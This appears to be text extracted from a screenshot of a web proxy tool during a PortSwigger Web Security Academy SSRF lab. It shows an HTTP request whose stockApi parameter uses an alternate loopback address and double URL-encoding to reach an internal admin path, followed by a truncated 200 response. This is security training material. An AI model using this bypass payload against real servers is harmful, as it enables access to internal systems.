 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4e0008043a868e8240d866005d0054.web-security-academy.net
3 Cookie: session=PbCihQar75ajlDJ1pjgMPGDaIszTyV5d
4 Content-Length: 43
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4e0008043a868e8240d866005d0054.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.0.0.2/%2561%64%6d%69%6e
Response
Pretty Raw
1 HTTP/2 200 OK
2 Content-Type:
3 Cache-Control:
4 Set-Cookie: se
5 X-Frame-Option
6 Content-Length
7
8 <!DOCTYPE html
9 <html>
10 <head>
11 <link href
12 <link href
13 <title>
SSRF wit
</title>
14 </head>
15 <body>
16 <script sr
</script>
17 <div id="a
18 <section
19 <div c